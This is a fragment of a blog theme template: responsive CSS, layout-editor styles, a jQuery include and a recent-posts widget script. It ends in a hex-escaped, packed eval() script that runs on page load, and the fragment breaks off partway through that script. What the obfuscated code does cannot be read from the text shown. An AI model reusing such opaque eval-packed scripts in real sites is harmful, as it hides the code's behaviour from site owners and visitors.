    #sidebar-wrapper {
        width: 28%
    }
    .home-ad .widget-content {
        margin: 0 auto
    }
}
@media screen and (max-width: 980px) {
    #menu {
        display: none!important
    }
    .mobile-menu {
        display: block
    }
    li.li-home {
        float: left;
        display: inline-block
    }
    #content-wrapper {
        margin: 20px auto
    }
    #main-wrapper {
        width: 100%
    }
    #sidebar-wrapper {
        width: 100%
    }
    .sect-left {
        width: 100%;
        margin-right: 0
    }
    #footer-sec2,
    #footer-sec3 {
        margin-top: 20px
    }
    #blog-pager {
        margin-bottom: 40px
    }
}
@media screen and (max-width: 768px) {
.subscribe-css-email-field, .subscribe-css-email-button {
width: 100%;
clear: both;
float: none;
margin-left: 0;
border-radius: 0;
}
form.subscribe-form {
width:98%;
}
#nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.top-bar-social {
    float: none;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.top-bar-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.selectnav {
    display: inline-block;
}
  }
@media screen and (max-width: 600px) {
    ul.featured-posts li {
        width: 100%
    }
    ul.featured-posts li.first-item {
        width: 100%
    }
    ul.featured-posts li.second-item {
        margin-top: 15px
    }
    .featured-posts .first-item .ty-image {
        height: 240px
    }
   
    #label_with_thumbs li {
        width: 100%;
        float: none;
        border: none;
        padding-right: 0;
    }
    .block-image {
        width: 100%;
        height: 240px;
        margin: 0 0 10px
    }
    .index .date-header {
        float: left
    }
    .related-posts .related-item {
        width: 100%
    }
    .related-posts li:nth-child(2),
    .related-posts li:nth-child(3) {
        margin-top: 15px
    }
    #social-footer,
    .footer-wrapper .copyright {
        width: 100%;
        text-align: center
    }
    .footer-copy .social-ico ul >
    li {
        float: none;
        margin: 0 5px
    }
}
@media screen and (max-width: 480px) {
    .ty-share li a span {
        display: none
    }
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    }
}
@media screen and (max-width: 440px) {
    .featured-posts .first-item .ty-image,
    .block-image {
        height: 200px
    }
    .featured-posts .first-item .ty-title,
    .index .post h2,
    .item .post-title {
        font-size: 20px
    }
    .error-item {
        font-size: 140px
    }
    .mobile-menu .nav-toggle {
        width: 22px
    }
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media screen and (max-width: 300px) {
#subscribe-css p.subscribe-note {
font-size: 130%;
}
    .header-logo {
        margin-bottom: 0
    }
    .header-logo img {
        max-width: 100px!important;
        max-height: 30px;
        margin: 10px 0
    }
    .error-item {
        font-size: 115px
    }
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,
body#layout .row {
width: 800px;
padding: 0
}
body#layout .theme-opt {
display: block!important
}
body#layout .section h4 {
margin: 2px 0 8px;
color: #333!important
}
body#layout .ibpanel {
background-color: #2c3e50!important;
overflow: hidden!important;
border-color: #213243!important
}
body#layout .ibpanel h4 {
font-size: 16px;
padding: 0;
color: #fff!important
}
body#layout .ibpanel .widget {
display:block;
width:auto;
}
body#layout .ibpanel #HTML261 {
margin-right: 0
}
body#layout .ibpanel .widget.locked-widget .widget-content {
background-color: #34495e!important;
border-color: #455668!important;
color: #fff!important
}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}
body#layout .FollowByEmail .widget-content:before {
display: none
}
body#layout #header-wrapper,
body#layout .header-content {
height: auto;
margin: 0
}
body#layout .header-logo {
float: left;
width: 30%;
max-width: 30%;
max-height: none;
margin: 0;
padding: 0
}
body#layout .header-logo .section {
background: rgba(26, 188, 156, 0.1);
border-color: #1abc9c
}
body#layout #main-nav {
display: block;
width: 70%;
height: auto
}
body#layout #menu {
display: block;
float: none;
height: auto;
background: rgba(231, 76, 60, 0.1)!important;
border-color: #e74c3c!important
}
body#layout #search-icon,
body#layout #nav-search {
display: none
}
body#layout #menu .widget {
display: block
}
body#layout #feat-sec .widget {
display: block
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .posts-title {
display: none
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper .section {
background: rgba(41, 128, 185, 0.1);
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .add_widget {
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #2980b9!important
}
body#layout #sidebar-wrapper .widget {
overflow: inherit
}
body#layout #ads-home {
background: rgba(241, 196, 16, 0.1);
border-color: #f1c410
}
body#layout #ads-home .add_widget {
border-color: #f1c410!important
}
body#layout #ads-home .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move
}
body#layout .sect-left {
width: 26%;
float: left;
margin: 0 2% 8px!important
}
body#layout #blocked-widgets {
display: none!important
}
body#layout #feat-sec {
background: rgba(46, 204, 113, 0.1)!important;
border-color: #2ecc71!important
}
body#layout #feat-sec .draggable-widget .widget-wrap2 {
background-color: #2ecc71!important
}
body#layout #feat-sec .add_widget {
border-color: #2ecc71
}
body#layout #main-wrapper #main {
margin-right: 4px;
background: rgba(52, 73, 94, 0.1);
border-color: #34495e
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #sidebar {
margin-top: 10px
}
body#layout .widget-content .editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout #footer-wrapper {
overflow: hidden;
padding: 0 5px
}
body#layout #footer {
float: left;
width: 100%;
border: 1px solid #1abc9c;
background: rgba(26, 188, 156, 0.1);
padding: 0
}
body#layout #footer .section {
background: transparent;
padding: 16px 0!important;
margin: 0 1%!important;
width: 31.33%!important;
border: 0!important
}
body#layout #footer #footer-sec3 {
margin-right: 0!important
}
body#layout #footer .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important
}
body#layout #footer .section .add_widget {
border-color: #1abc9c
}
body#layout #footer-sec3 {
margin-right: 0
}
body#layout .footer-wrapper .footer-copy {
width: 100%
}
body#layout .footer-wrapper .footer-copy .section {
margin:5px 0 0;
}
body#layout .home-ad .widget-content {
width:auto;
}
/*------Layout (end)----------*/
--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _o9KjmF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x68\x28\x33\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x76\x28\x63\x29\x7b\x33\x77\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x7a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4a\x2e\x34\x49\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x48\x28\x33\x36\x29\x29\x7d\x3b\x34\x47\x28\x63\x2d\x2d\x29\x7b\x33\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x46\x28\x33\x78\x20\x34\x45\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x77\x20\x70\x7d\x28\x5c\x27\x42\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\